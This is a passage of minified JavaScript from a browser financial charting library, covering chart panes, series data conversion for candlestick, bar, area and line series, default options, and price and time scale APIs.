i=Math.sign(e)*Math.min(1,Math.abs(e)),s=t.clientX-this.kp.getBoundingClientRect().left;this.Qt().bc(s,i)}0!==s&&this.Ps.handleScroll.mouseWheel&&this.Qt().Sc(-80*s)}ew(t,i){const s=t.nn();3===s&&this.gw(),3!==s&&2!==s||(this.Mw(t),this.bw(t,i),this.Zm.yt(),this.zm.forEach((t=>{t.Nv()})),3===this.Wm?.nn()&&(this.Wm.vn(t),this.gw(),this.Mw(this.Wm),this.bw(this.Wm,i),t=this.Wm,this.Wm=null)),this.lv(t)}bw(t,i){for(const s of t.pn())this.mn(s,i)}Mw(t){const i=this.ts.$s();for(let s=0;s<i.length;s++)t.en(s).sn&&i[s].Go()}mn(t,i){const s=this.ts.Et();switch(t.an){case 0:s.Au();break;case 1:s.zu(t.Wt);break;case 2:s.dn(t.Wt);break;case 3:s.fn(t.Wt);break;case 4:s.Su();break;case 5:t.Wt.Ru(i)||s.fn(t.Wt.Du(i))}}Gu(t){null!==this.Wm?this.Wm.vn(t):this.Wm=t,this.Hm||(this.Hm=!0,this.Om=window.requestAnimationFrame((t=>{if(this.Hm=!1,this.Om=0,null!==this.Wm){const i=this.Wm;this.Wm=null,this.ew(i,t);for(const s of i.pn())if(5===s.an&&!s.Wt.Ru(t)){this.Qt()._n(s.Wt);break}}})))}gw(){this.Qm()}sw(t){this.qm.removeChild(t.Zf()),t.m()}Qm(){const t=this.ts.$s(),i=t.length,s=this.zm.length;for(let t=i;t<s;t++){const t=c(this.zm.pop());this.qm.removeChild(t.Zf()),t.Xv().u(this),t.Zv().u(this),t.m();const i=this.Lm.pop();void 0!==i&&this.sw(i)}for(let e=s;e<i;e++){const i=new Es(this,t[e]);if(i.Xv().i(this.Sw.bind(this,i),this),i.Zv().i(this.xw.bind(this,i),this),this.zm.push(i),e>0){const t=new ds(this,e-1,e);this.Lm.push(t),this.qm.insertBefore(t.Zf(),this.Zm.Zf())}this.qm.insertBefore(i.Zf(),this.Zm.Zf())}for(let s=0;s<i;s++){const i=t[s],e=this.zm[s];e.ap()!==i?e.Lv(i):e.zv()}this.tw(),this.mw()}Cw(t,i,s,e){const h=new Map;let n;if(null!==t&&this.ts.js().forEach((i=>{const s=i.Xs().Fr(t);null!==s&&h.set(i,s)})),null!==t){const i=this.ts.Et().ss(t)?.originalTime;void 0!==i&&(n=i)}
const r=this.Qt().ac(),o=null!==r&&r.n_ instanceof Ht?r.n_:void 0,l=null!==r&&void 0!==r.e_?r.e_.Kn:void 0,a=this.Pw(e);return{yw:n,Re:t??void 0,kw:i??void 0,Tw:-1!==a?a:void 0,Rw:o,Dw:h,Vw:l,Bw:s??void 0}}Pw(t){let i=-1;if(t)i=this.zm.indexOf(t);else{const t=this.Qt().uc().Us();null!==t&&(i=this.Qt().$s().indexOf(t))}return i}Sw(t,i,s,e){this.xv.p((()=>this.Cw(i,s,e,t)))}xw(t,i,s,e){this.Cv.p((()=>this.Cw(i,s,e,t)))}Xm(t,i,s){this.dw(this.Qt().ac()?.h_??null),this.Xu.p((()=>this.Cw(t,i,s)))}tw(){const t=this.Ps.timeScale.visible?"":"none";this.Zm.Zf().style.display=t}_w(){return this.zm[0].ap().Wo().N().visible}uw(){return this.zm[0].ap().Ho().N().visible}Gm(){return"ResizeObserver"in window&&(this.Um=new ResizeObserver((t=>{const i=t[t.length-1];i&&this.Jm(i.contentRect.width,i.contentRect.height)})),this.Um.observe(this.Dp,{box:"border-box"}),!0)}nw(){null!==this.Um&&this.Um.disconnect(),this.Um=null}}function Is(t){return Boolean(t.handleScroll.mouseWheel||t.handleScale.mouseWheel)}function Ws(t){return void 0===t.open&&void 0===t.value}function Bs(t){return function(t){return void 0!==t.open}(t)||function(t){return void 0!==t.value}(t)}function Ls(t,i,s,e){const h=s.value,n={Re:i,wt:t,Wt:[h,h,h,h],yw:e};return void 0!==s.color&&(n.R=s.color),n}function As(t,i,s,e){const h=s.value,n={Re:i,wt:t,Wt:[h,h,h,h],yw:e};return void 0!==s.lineColor&&(n.vt=s.lineColor),void 0!==s.topColor&&(n.mr=s.topColor),void 0!==s.bottomColor&&(n.wr=s.bottomColor),n}function Js(t,i,s,e){const h=s.value,n={Re:i,wt:t,Wt:[h,h,h,h],yw:e};return void 0!==s.topLineColor&&(n.gr=s.topLineColor),void 0!==s.bottomLineColor&&(n.Mr=s.bottomLineColor),void 0!==s.topFillColor1&&(n.br=s.topFillColor1),void 0!==s.topFillColor2&&(n.Sr=s.topFillColor2),void 0!==s.bottomFillColor1&&(n.Cr=s.bottomFillColor1),void 0!==s.bottomFillColor2&&(n.Pr=s.bottomFillColor2),n}function Qs(t,i,s,e){const h={Re:i,wt:t,Wt:[s.open,s.high,s.low,s.close],yw:e};return void 0!==s.color&&(h.R=s.color),h}function qs(t,i,s,e){const h={Re:i,wt:t,Wt:[s.open,s.high,s.low,s.close],yw:e};return void 0!==s.color&&(h.R=s.color),void 0!==s.borderColor&&(h.Ht=s.borderColor),void 0!==s.wickColor&&(h.vr=s.wickColor),h}function $s(t,i,s,e,h){const n=c(h)(s),r=Math.max(...n),o=Math.min(...n),l=n[n.length-1],a=[l,r,o,l],{time:u,color:d,...f}=s;return{Re:i,wt:t,Wt:a,yw:e,se:f,R:d}}function Gs(t){return void 0!==t.Wt}function Hs(t,i){return void 0!==i.customValues&&(t.Iw=i.customValues),t}function Us(t){return(i,s,e,h,n,r)=>function(t,i){return i?i(t):Ws(t)}(e,r)?Hs({wt:i,Re:s,yw:h},e):Hs(t(i,s,e,h,n),e)}function Zs(t){return{Candlestick:Us(qs),Bar:Us(Qs),Area:Us(As),Baseline:Us(Js),Histogram:Us(Ls),Line:Us(Ls),Custom:Us($s)}[t]}function js(t){return{Re:0,Ew:new Map,Hh:t}}function Xs(t,i){if(void 0!==t&&0!==t.length)return{Aw:i.key(t[0].wt),zw:i.key(t[t.length-1].wt)}}function Ks(t){let i;return t.forEach((t=>{void 0===i&&(i=t.yw)})),c(i)}class te{constructor(t){this.Lw=new Map,this.Ow=new Map,this.Nw=new Map,this.Fw=[],this.o_=t}m(){this.Lw.clear(),this.Ow.clear(),this.Nw.clear(),this.Fw=[]}
Ww(t,i){let s=0!==this.Lw.size,e=!1;const h=this.Ow.get(t);if(void 0!==h)if(1===this.Ow.size)s=!1,e=!0,this.Lw.clear();else for(const i of this.Fw)i.pointData.Ew.delete(t)&&(e=!0);let n=[];if(0!==i.length){const s=i.map((t=>t.time)),h=this.o_.createConverterToInternalObj(i),r=Zs(t.Rr()),o=t.ca(),l=t.fa();n=i.map(((i,n)=>{const a=h(i.time),u=this.o_.key(a);let c=this.Lw.get(u);void 0===c&&(c=js(a),this.Lw.set(u,c),e=!0);const d=r(a,c.Re,i,s[n],o,l);return c.Ew.set(t,d),d}))}s&&this.Hw(),this.Uw(t,n);let r=-1;if(e){const t=[];this.Lw.forEach((i=>{t.push({timeWeight:0,time:i.Hh,pointData:i,originalTime:Ks(i.Ew)})})),t.sort(((t,i)=>this.o_.key(t.time)-this.o_.key(i.time))),r=this.$w(t)}return this.qw(t,r,function(t,i,s){const e=Xs(t,s),h=Xs(i,s);if(void 0!==e&&void 0!==h)return{Yw:!1,zh:e.zw>=h.zw&&e.Aw>=h.Aw}}(this.Ow.get(t),h,this.o_))}Ac(t){return this.Ww(t,[])}jw(t,i,s){const e=i;!function(t){void 0===t.yw&&(t.yw=t.time)}(e),this.o_.preprocessData(i);const h=this.o_.createConverterToInternalObj([i])(i.time),n=this.Nw.get(t);if(!s&&void 0!==n&&this.o_.key(h)<this.o_.key(n))throw new Error(`Cannot update oldest data, last time=${n}, new time=${h}`);let r=this.Lw.get(this.o_.key(h));if(s&&void 0===r)throw new Error("Cannot update non-existing data point when historicalUpdate is true");const o=void 0===r;void 0===r&&(r=js(h),this.Lw.set(this.o_.key(h),r));const l=Zs(t.Rr()),a=t.ca(),u=t.fa(),c=l(h,r.Re,i,e.yw,a,u);r.Ew.set(t,c),s?this.Kw(t,c,r.Re):this.Xw(t,c);const d={zh:Gs(c),Yw:s};if(!o)return this.qw(t,-1,d);const f={timeWeight:0,time:r.Hh,pointData:r,originalTime:Ks(r.Ew)},p=Ct(this.Fw,this.o_.key(f.time),((t,i)=>this.o_.key(t.time)<i));this.Fw.splice(p,0,f);for(let t=p;t<this.Fw.length;++t)ie(this.Fw[t].pointData,t);return this.o_.fillWeightsForPoints(this.Fw,p),this.qw(t,p,d)}Zw(t,i){const s=this.Ow.get(t);if(void 0===s||i<=0)return[[],this.Gw()];i=Math.min(i,s.length);const e=s.splice(-i).reverse();0===s.length?this.Nw.delete(t):this.Nw.set(t,s[s.length-1].wt);for(const i of e){const s=this.Lw.get(this.o_.key(i.wt));if(s&&(s.Ew.delete(t),0===s.Ew.size)){this.Lw.delete(this.o_.key(s.Hh)),this.Fw.splice(s.Re,1);for(let t=s.Re;t<this.Fw.length;++t)ie(this.Fw[t].pointData,t)}}return[e,this.qw(t,this.Fw.length-1,{Yw:!1,zh:!1})]}Xw(t,i){let s=this.Ow.get(t);void 0===s&&(s=[],this.Ow.set(t,s));const e=0!==s.length?s[s.length-1]:null;null===e||this.o_.key(i.wt)>this.o_.key(e.wt)?Gs(i)&&s.push(i):Gs(i)?s[s.length-1]=i:s.splice(-1,1),this.Nw.set(t,i.wt)}Kw(t,i,s){const e=this.Ow.get(t);if(void 0===e)return;const h=Ct(e,s,((t,i)=>t.Re<i));Gs(i)?e[h]=i:e.splice(h,1)}Uw(t,i){0!==i.length?(this.Ow.set(t,i.filter(Gs)),this.Nw.set(t,i[i.length-1].wt)):(this.Ow.delete(t),this.Nw.delete(t))}Hw(){for(const t of this.Fw)0===t.pointData.Ew.size&&this.Lw.delete(this.o_.key(t.time))}$w(t){let i=-1;for(let s=0;s<this.Fw.length&&s<t.length;++s){const e=this.Fw[s],h=t[s];if(this.o_.key(e.time)!==this.o_.key(h.time)){i=s;break}h.timeWeight=e.timeWeight,ie(h.pointData,s)}
if(-1===i&&this.Fw.length!==t.length&&(i=Math.min(this.Fw.length,t.length)),-1===i)return-1;for(let s=i;s<t.length;++s)ie(t[s].pointData,s);return this.o_.fillWeightsForPoints(t,i),this.Fw=t,i}Jw(){if(0===this.Ow.size)return null;let t=0;return this.Ow.forEach((i=>{0!==i.length&&(t=Math.max(t,i[i.length-1].Re))})),t}qw(t,i,s){const e=this.Gw();if(-1!==i)this.Ow.forEach(((i,h)=>{e.Oo.set(h,{se:i,Qw:h===t?s:void 0})})),this.Ow.has(t)||e.Oo.set(t,{se:[],Qw:s}),e.Et.tg=this.Fw,e.Et.ig=i;else{const i=this.Ow.get(t);e.Oo.set(t,{se:i||[],Qw:s})}return e}Gw(){return{Oo:new Map,Et:{_u:this.Jw()}}}}function ie(t,i){t.Re=i,t.Ew.forEach((t=>{t.Re=i}))}function se(t,i){return t.wt<i}function ee(t,i){return i<t.wt}function he(t,i,s){const e=i.Uh(),h=i.bi(),n=Ct(t,e,se),r=kt(t,h,ee);if(!s)return{from:n,to:r};let o=n,l=r;return n>0&&n<t.length&&t[n].wt>=e&&(o=n-1),r>0&&r<t.length&&t[r-1].wt<=h&&(l=r+1),{from:o,to:l}}class ne{constructor(t,i,s){this.sg=!0,this.ng=!0,this.eg=!0,this.rg=[],this.hg=null,this.Jn=t,this.Qn=i,this.ag=s}yt(t){this.sg=!0,"data"===t&&(this.ng=!0),"options"===t&&(this.eg=!0)}Tt(){return this.Jn.Vt()?(this.lg(),null===this.hg?null:this.og):null}_g(){this.rg=this.rg.map((t=>({...t,...this.Jn.Rh().Dr(t.wt)})))}ug(){this.hg=null}lg(){this.ng&&(this.cg(),this.ng=!1),this.eg&&(this._g(),this.eg=!1),this.sg&&(this.dg(),this.sg=!1)}dg(){const t=this.Jn.Ft(),i=this.Qn.Et();if(this.ug(),i.Ki()||t.Ki())return;const s=i.Pe();if(null===s)return;if(0===this.Jn.Xs().zr())return;const e=this.Jn.zt();null!==e&&(this.hg=he(this.rg,s,this.ag),this.fg(t,i,e.Wt),this.pg())}}class re{constructor(t,i){this.vg=t,this.Yi=i}nt(t,i,s){this.vg.draw(t,this.Yi,i,s)}}class oe extends ne{constructor(t,i,s){super(t,i,!1),this.sh=s,this.og=new re(this.sh.renderer(),(i=>{const s=t.zt();return null===s?null:t.Ft().Nt(i,s.Wt)}))}da(t){return this.sh.priceValueBuilder(t)}pa(t){return this.sh.isWhitespace(t)}cg(){const t=this.Jn.Rh();this.rg=this.Jn.Xs().Hr().map((i=>({wt:i.Re,_t:NaN,...t.Dr(i.Re),mg:i.se})))}fg(t,i){i.uu(this.rg,_(this.hg))}pg(){this.sh.update({bars:this.rg.map(le),barSpacing:this.Qn.Et().mu(),visibleRange:this.hg},this.Jn.N())}}function le(t){return{x:t._t,time:t.wt,originalData:t.mg,barColor:t.cr}}const ae={color:"#2196f3"},ue=(t,i,s)=>{const e=f(s);return new oe(t,i,e)};function ce(t){const i={value:t.Wt[3],time:t.yw};return void 0!==t.Iw&&(i.customValues=t.Iw),i}function de(t){const i=ce(t);return void 0!==t.R&&(i.color=t.R),i}function fe(t){const i=ce(t);return void 0!==t.vt&&(i.lineColor=t.vt),void 0!==t.mr&&(i.topColor=t.mr),void 0!==t.wr&&(i.bottomColor=t.wr),i}function pe(t){const i=ce(t);return void 0!==t.gr&&(i.topLineColor=t.gr),void 0!==t.Mr&&(i.bottomLineColor=t.Mr),void 0!==t.br&&(i.topFillColor1=t.br),void 0!==t.Sr&&(i.topFillColor2=t.Sr),void 0!==t.Cr&&(i.bottomFillColor1=t.Cr),void 0!==t.Pr&&(i.bottomFillColor2=t.Pr),i}function me(t){const i={open:t.Wt[0],high:t.Wt[1],low:t.Wt[2],close:t.Wt[3],time:t.yw};return void 0!==t.Iw&&(i.customValues=t.Iw),i}function ge(t){const i=me(t);return void 0!==t.R&&(i.color=t.R),
i}function ve(t){const i=me(t),{R:s,Ht:e,vr:h}=t;return void 0!==s&&(i.color=s),void 0!==e&&(i.borderColor=e),void 0!==h&&(i.wickColor=h),i}function we(t){return{Area:fe,Line:de,Baseline:pe,Histogram:de,Bar:ge,Candlestick:ve,Custom:be}[t]}function be(t){const i=t.yw;return{...t.se,time:i}}const Me={vertLine:{color:"#9598A1",width:1,style:3,visible:!0,labelVisible:!0,labelBackgroundColor:"#131722"},horzLine:{color:"#9598A1",width:1,style:3,visible:!0,labelVisible:!0,labelBackgroundColor:"#131722"},mode:1},ye={vertLines:{color:"#D6DCDE",style:0,visible:!0},horzLines:{color:"#D6DCDE",style:0,visible:!0}},_e={background:{type:"solid",color:"#FFFFFF"},textColor:"#191919",fontSize:12,fontFamily:x,panes:{enableResize:!0,separatorColor:"#E0E3EB",separatorHoverColor:"rgba(178, 181, 189, 0.2)"},attributionLogo:!0,colorSpace:"srgb",colorParsers:[]},xe={autoScale:!0,mode:0,invertScale:!1,alignLabels:!0,borderVisible:!0,borderColor:"#2B2B43",entireTextOnly:!1,visible:!1,ticksVisible:!1,scaleMargins:{bottom:.1,top:.2},minimumWidth:0,ensureEdgeTickMarksVisible:!1},Se={rightOffset:0,barSpacing:6,minBarSpacing:.5,maxBarSpacing:0,fixLeftEdge:!1,fixRightEdge:!1,lockVisibleTimeRangeOnResize:!1,rightBarStaysOnScroll:!1,borderVisible:!0,borderColor:"#2B2B43",visible:!0,timeVisible:!1,secondsVisible:!0,shiftVisibleRangeOnNewBar:!0,allowShiftVisibleRangeOnWhitespaceReplacement:!1,ticksVisible:!1,uniformDistribution:!1,minimumHeight:0,allowBoldLabels:!0,ignoreWhitespaceIndices:!1};function Pe(){return{addDefaultPane:!0,width:0,height:0,autoSize:!1,layout:_e,crosshair:Me,grid:ye,overlayPriceScales:{...xe},leftPriceScale:{...xe,visible:!1},rightPriceScale:{...xe,visible:!0},timeScale:Se,localization:{locale:ss?navigator.language:"",dateFormat:"dd MMM 'yy"},handleScroll:{mouseWheel:!0,pressedMouseMove:!0,horzTouchDrag:!0,vertTouchDrag:!0},handleScale:{axisPressedMouseMove:{time:!0,price:!0},axisDoubleClickReset:{time:!0,price:!0},mouseWheel:!0,pinch:!0},kineticScroll:{mouse:!1,touch:!0},trackingMode:{exitMode:1}}}class Ce{constructor(t,i,s){this.Hf=t,this.wg=i,this.gg=s??0}applyOptions(t){this.Hf.Qt().oc(this.wg,t,this.gg)}options(){return this.Yi().N()}width(){return j(this.wg)?this.Hf.ow(this.wg):0}setVisibleRange(t){this.setAutoScale(!1),this.Yi().Fl(new vt(t.from,t.to))}getVisibleRange(){let t,i,s=this.Yi().Qe();if(null===s)return null;if(this.Yi().Ja()){const e=this.Yi().fo(),h=Wi(e);s=ci(s,this.Yi().tl()),t=Number((Math.round(s.$e()/e)*e).toFixed(h)),i=Number((Math.round(s.qe()/e)*e).toFixed(h))}else t=s.$e(),i=s.qe();return{from:t,to:i}}setAutoScale(t){this.applyOptions({autoScale:t})}Yi(){return d(this.Hf.Qt()._c(this.wg,this.gg)).Ft}}class ke{constructor(t,i,s,e){this.Hf=t,this.Pt=s,this.Mg=i,this.bg=e}getHeight(){return this.Pt.$t()}setHeight(t){const i=this.Hf.Qt(),s=i.Uc(this.Pt);i.vc(s,t)}getStretchFactor(){return this.Pt.Bo()}setStretchFactor(t){this.Pt.Io(t),this.Hf.Qt().Ih()}paneIndex(){return this.Hf.Qt().Uc(this.Pt)}moveTo(t){const i=this.paneIndex();i!==t&&(u(t>=0&&t<this.Hf.$f().length,"Invalid pane index"),
this.Hf.Qt().wc(i,t))}getSeries(){return this.Pt.Oo().map((t=>this.Mg(t)))??[]}getHTMLElement(){const t=this.Hf.$f();return t&&0!==t.length&&t[this.paneIndex()]?t[this.paneIndex()].Zf():null}attachPrimitive(t){this.Pt._a(t),t.attached&&t.attached({chart:this.bg,requestUpdate:()=>this.Pt.Qt().Ih()})}detachPrimitive(t){this.Pt.ua(t)}priceScale(t){if(null===this.Pt.Do(t))throw new Error(`Cannot find price scale with id: ${t}`);return new Ce(this.Hf,t,this.paneIndex())}setPreserveEmptyPane(t){this.Pt.zo(t)}preserveEmptyPane(){return this.Pt.Lo()}addCustomSeries(t,i={},s=0){return this.bg.addCustomSeries(t,i,s)}addSeries(t,i={}){return this.bg.addSeries(t,i,this.paneIndex())}}const ze={color:"#FF0000",price:0,lineStyle:2,lineWidth:1,lineVisible:!0,axisLabelVisible:!0,title:"",axisLabelColor:"",axisLabelTextColor:""};class Ee{constructor(t){this.ir=t}applyOptions(t){this.ir.hr(t)}options(){return this.ir.N()}Sg(){return this.ir}}class Ve{constructor(t,i,s,e,h,n){this.xg=new p,this.Jn=t,this.Cg=i,this.Pg=s,this.o_=h,this.bg=e,this.yg=n}m(){this.xg.m()}priceFormatter(){return this.Jn.ea()}priceToCoordinate(t){const i=this.Jn.zt();return null===i?null:this.Jn.Ft().Nt(t,i.Wt)}coordinateToPrice(t){const i=this.Jn.zt();return null===i?null:this.Jn.Ft().Ts(t,i.Wt)}barsInLogicalRange(t){if(null===t)return null;const i=new Vi(new ki(t.from,t.to)).y_(),s=this.Jn.Xs();if(s.Ki())return null;const e=s.Fr(i.Uh(),1),h=s.Fr(i.bi(),-1),n=d(s.Lr()),r=d(s.Ks());if(null!==e&&null!==h&&e.Re>h.Re)return{barsBefore:t.from-n,barsAfter:r-t.to};const o={barsBefore:null===e||e.Re===n?t.from-n:e.Re-n,barsAfter:null===h||h.Re===r?r-t.to:r-h.Re};return null!==e&&null!==h&&(o.from=e.yw,o.to=h.yw),o}setData(t){this.o_,this.Jn.Rr(),this.Cg.kg(this.Jn,t),this.Tg("full")}update(t,i=!1){this.Jn.Rr(),this.Cg.Rg(this.Jn,t,i),this.Tg("update")}pop(t=1){const i=this.Cg.Dg(this.Jn,t);0!==i.length&&this.Tg("update");const s=we(this.seriesType());return i.map((t=>s(t)))}dataByIndex(t,i){const s=this.Jn.Xs().Fr(t,i);return null===s?null:we(this.seriesType())(s)}data(){const t=we(this.seriesType());return this.Jn.Xs().Hr().map((i=>t(i)))}subscribeDataChanged(t){this.xg.i(t)}unsubscribeDataChanged(t){this.xg._(t)}applyOptions(t){this.Jn.hr(t)}options(){return M(this.Jn.N())}priceScale(){return this.Pg.priceScale(this.Jn.Ft().ma(),this.getPane().paneIndex())}createPriceLine(t){const i=m(M(ze),t),s=this.Jn.Oh(i);return new Ee(s)}removePriceLine(t){this.Jn.Nh(t.Sg())}priceLines(){return this.Jn.Fh().map((t=>new Ee(t)))}seriesType(){return this.Jn.Rr()}lastValueData(t){const i=this.Jn.ye(t);return i.ke?{noData:!0}:{noData:!1,price:i.gt,color:i.R}}attachPrimitive(t){this.Jn._a(t),t.attached&&t.attached({chart:this.bg,series:this,requestUpdate:()=>this.Jn.Qt().Ih(),horzScaleBehavior:this.o_})}detachPrimitive(t){this.Jn.ua(t),t.detached&&t.detached(),this.Jn.Qt().Ih()}getPane(){const t=this.Jn,i=d(this.Jn.Qt().Hn(t));return this.yg(i)}moveToPane(t){this.Jn.Qt().Nc(this.Jn,t)}seriesOrder(){const t=this.Jn.Qt().Hn(this.Jn);return null===t?-1:t.Oo().indexOf(this.Jn)}
setSeriesOrder(t){const i=this.Jn.Qt().Hn(this.Jn);null!==i&&i.Qo(this.Jn,t)}Tg(t){this.xg.v()&&this.xg.p(t)}}class Ye{constructor(t,i,s){this.Vg=new p,this.z_=new p,this.gm=new p,this.ts=t,this.uh=t.Et(),this.Zm=i,this.uh.Vu().i(this.Bg.bind(this)),this.uh.Bu().i(this.Ig.bind(this)),this.Zm.ym().i(this.Eg.bind(this)),this.o_=s}m(){this.uh.Vu().u(this),this.uh.Bu().u(this),this.Zm.ym().u(this),this.Vg.m(),this.z_.m(),this.gm.m()}scrollPosition(){return this.uh.gu()}scrollToPosition(t,i){i?this.uh.Tu(t,1e3):this.ts.fn(t)}scrollToRealTime(){this.uh.ku()}getVisibleRange(){const t=this.uh.nu();return null===t?null:{from:t.from.originalTime,to:t.to.originalTime}}setVisibleRange(t){const i={from:this.o_.convertHorzItemToInternal(t.from),to:this.o_.convertHorzItemToInternal(t.to)},s=this.uh.au(i);this.ts.Lc(s)}getVisibleLogicalRange(){const t=this.uh.su();return null===t?null:{from:t.Uh(),to:t.bi()}}setVisibleLogicalRange(t){u(t.from<=t.to,"The from index cannot be after the to index."),this.ts.Lc(t)}resetTimeScale(){this.ts.cn()}fitContent(){this.ts.Au()}logicalToCoordinate(t){const i=this.ts.Et();return i.Ki()?null:i.qt(t)}coordinateToLogical(t){return this.uh.Ki()?null:this.uh.cu(t)}timeToIndex(t,i){const s=this.o_.convertHorzItemToInternal(t);return this.uh.Q_(s,i)}timeToCoordinate(t){const i=this.timeToIndex(t,!1);return null===i?null:this.uh.qt(i)}coordinateToTime(t){const i=this.ts.Et(),s=i.cu(t),e=i.ss(s);return null===e?null:e.originalTime}width(){return this.Zm.Gf().width}height(){return this.Zm.Gf().height}subscribeVisibleTimeRangeChange(t){this.Vg.i(t)}unsubscribeVisibleTimeRangeChange(t){this.Vg._(t)}subscribeVisibleLogicalRangeChange(t){this.z_.i(t)}unsubscribeVisibleLogicalRangeChange(t){this.z_._(t)}subscribeSizeChange(t){this.gm.i(t)}unsubscribeSizeChange(t){this.gm._(t)}applyOptions(t){this.uh.hr(t)}options(){return{...M(this.uh.N()),barSpacing:this.uh.mu()}}Bg(){this.Vg.v()&&this.Vg.p(this.getVisibleRange())}Ig(){this.z_.v()&&this.z_.p(this.getVisibleLogicalRange())}Eg(t){this.gm.p(t.width,t.height)}}function Re(t){return function(t){if(b(t.handleScale)){const i=t.handleScale;t.handleScale={axisDoubleClickReset:{time:i,price:i},axisPressedMouseMove:{time:i,price:i},mouseWheel:i,pinch:i}}else if(void 0!==t.handleScale){const{axisPressedMouseMove:i,axisDoubleClickReset:s}=t.handleScale;b(i)&&(t.handleScale.axisPressedMouseMove={time:i,price:i}),b(s)&&(t.handleScale.axisDoubleClickReset={time:s,price:s})}const i=t.handleScroll;b(i)&&(t.handleScroll={horzTouchDrag:i,vertTouchDrag:i,mouseWheel:i,pressedMouseMove:i})}(t),t}class Ne{constructor(t,i,s){this.Ag=new Map,this.zg=new Map,this.Lg=new p,this.Og=new p,this.Ng=new p,this.qu=new WeakMap,this.Fg=new te(i);const e=void 0===s?M(Pe()):m(M(Pe()),Re(s));this.Wg=i,this.Hf=new Ds(t,e,i),this.Hf.Xv().i((t=>{this.Lg.v()&&this.Lg.p(this.Hg(t()))}),this),this.Hf.Zv().i((t=>{this.Og.v()&&this.Og.p(this.Hg(t()))}),this),this.Hf.cc().i((t=>{this.Ng.v()&&this.Ng.p(this.Hg(t()))}),this);const h=this.Hf.Qt();this.Ug=new Ye(h,this.Hf.iw(),this.Wg)}remove(){
this.Hf.Xv().u(this),this.Hf.Zv().u(this),this.Hf.cc().u(this),this.Ug.m(),this.Hf.m(),this.Ag.clear(),this.zg.clear(),this.Lg.m(),this.Og.m(),this.Ng.m(),this.Fg.m()}resize(t,i,s){this.autoSizeActive()||this.Hf.Jm(t,i,s)}addCustomSeries(t,i={},s=0){const e=(t=>({type:"Custom",isBuiltIn:!1,defaultOptions:{...ae,...t.defaultOptions()},$g:ue,qg:t}))(f(t));return this.Yg(e,i,s)}addSeries(t,i={},s=0){return this.Yg(t,i,s)}removeSeries(t){const i=c(this.Ag.get(t)),s=this.Fg.Ac(i);this.Hf.Qt().Ac(i),this.jg(s),this.Ag.delete(t),this.zg.delete(i)}kg(t,i){this.jg(this.Fg.Ww(t,i))}Rg(t,i,s){this.jg(this.Fg.jw(t,i,s))}Dg(t,i){const[s,e]=this.Fg.Zw(t,i);return 0!==s.length&&this.jg(e),s}subscribeClick(t){this.Lg.i(t)}unsubscribeClick(t){this.Lg._(t)}subscribeCrosshairMove(t){this.Ng.i(t)}unsubscribeCrosshairMove(t){this.Ng._(t)}subscribeDblClick(t){this.Og.i(t)}unsubscribeDblClick(t){this.Og._(t)}priceScale(t,i=0){return new Ce(this.Hf,t,i)}timeScale(){return this.Ug}applyOptions(t){this.Hf.hr(Re(t))}options(){return this.Hf.N()}takeScreenshot(t=!1,i=!1){let s,e;try{i||(s=this.Hf.Qt().N().crosshair.mode,this.Hf.hr({crosshair:{mode:2}})),e=this.Hf.aw(t)}finally{i||void 0===s||this.Hf.Qt().hr({crosshair:{mode:s}})}return e}addPane(t=!1){const i=this.Hf.Qt().$c();return i.zo(t),this.Kg(i)}removePane(t){this.Hf.Qt().fc(t)}swapPanes(t,i){this.Hf.Qt().mc(t,i)}autoSizeActive(){return this.Hf.cw()}chartElement(){return this.Hf.ip()}panes(){return this.Hf.Qt().$s().map((t=>this.Kg(t)))}paneSize(t=0){const i=this.Hf.pw(t);return{height:i.height,width:i.width}}setCrosshairPosition(t,i,s){const e=this.Ag.get(s);if(void 0===e)return;const h=this.Hf.Qt().Hn(e);null!==h&&this.Hf.Qt().Rc(t,i,h)}clearCrosshairPosition(){this.Hf.Qt().Dc(!0)}horzBehaviour(){return this.Wg}Yg(t,i={},s=0){u(void 0!==t.$g),function(t){if(void 0===t||"custom"===t.type)return;const i=t;void 0!==i.minMove&&void 0===i.precision&&(i.precision=Wi(i.minMove))}(i.priceFormat),"Candlestick"===t.type&&function(t){void 0!==t.borderColor&&(t.borderUpColor=t.borderColor,t.borderDownColor=t.borderColor),void 0!==t.wickColor&&(t.wickUpColor=t.wickColor,t.wickDownColor=t.wickColor)}(i);const e=m(M(h),M(t.defaultOptions),i),n=t.$g,r=new Ht(this.Hf.Qt(),t.type,e,n,t.qg);this.Hf.Qt().Ic(r,s);const o=new Ve(r,this,this,this,this.Wg,(t=>this.Kg(t)));return this.Ag.set(o,r),this.zg.set(r,o),o}jg(t){const i=this.Hf.Qt();i.Vc(t.Et._u,t.Et.tg,t.Et.ig),t.Oo.forEach(((t,i)=>i.ht(t.se,t.Qw))),i.Et().K_(),i.vu()}Xg(t){return c(this.zg.get(t))}Hg(t){const i=new Map;t.Dw.forEach(((t,s)=>{const e=s.Rr(),h=we(e)(t);if("Custom"!==e)u(Bs(h));else{const t=s.fa();u(!t||!1===t(h))}i.set(this.Xg(s),h)}));const s=void 0!==t.Rw&&this.zg.has(t.Rw)?this.Xg(t.Rw):void 0;return{time:t.yw,logical:t.Re,point:t.kw,paneIndex:t.Tw,hoveredSeries:s,hoveredObjectId:t.Vw,seriesData:i,sourceEvent:t.Bw}}Kg(t){let i=this.qu.get(t);return i||(i=new ke(this.Hf,(t=>this.Xg(t)),t,this),this.qu.set(t,i)),i}}function Te(t){if(w(t)){const i=document.getElementById(t);return u(null!==i,`Cannot find element in DOM with id=${t}`),i
}return t}function Fe(t,i,s){const e=Te(t),h=new Ne(e,i,s);return i.setOptions(h.options()),h}function Oe(){return is}class De extends ne{constructor(t,i){super(t,i,!0)}fg(t,i,s){i.uu(this.rg,_(this.hg)),t.Ul(this.rg,s,_(this.hg))}Zg(t,i){return{wt:t,gt:i,_t:NaN,ut:NaN}}cg(){const t=this.Jn.Rh();this.rg=this.Jn.Xs().Hr().map((i=>{const s=i.Wt[3];return this.Gg(i.Re,s,t)}))}}function Ie(t,i,s,e,h,n,r){if(0===i.length||e.from>=i.length||e.to<=0)return;const{context:o,horizontalPixelRatio:l,verticalPixelRatio:a}=t,u=i[e.from];let c=n(t,u),d=u;if(e.to-e.from<2){const i=h/2;o.beginPath();const s={_t:u._t-i,ut:u.ut},e={_t:u._t+i,ut:u.ut};o.moveTo(s._t*l,s.ut*a),o.lineTo(e._t*l,e.ut*a),r(t,c,s,e)}else{const h=(i,s)=>{r(t,c,d,s),o.beginPath(),c=i,d=s};let f=d;o.beginPath(),o.moveTo(u._t*l,u.ut*a);for(let r=e.from+1;r<e.to;++r){f=i[r];const e=n(t,f);switch(s){case 